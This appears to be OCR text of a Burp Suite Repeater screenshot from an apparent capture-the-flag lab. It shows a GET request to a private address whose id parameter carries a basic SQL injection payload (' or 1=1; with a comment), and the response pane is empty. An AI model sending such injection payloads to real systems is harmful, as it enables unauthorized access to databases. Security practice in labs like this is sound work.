 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=product&id=
2 ' or 1=1;
3 --2 HTTP/1.1
4 Host: 10.10.11.229
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: http://10.10.11.229/shop/index.php?
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=1mlbut96ikj90o35dkueo268q5
13 Upgrade-Insecure-Requests: 1
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches
Inspector
Ready 0 bytes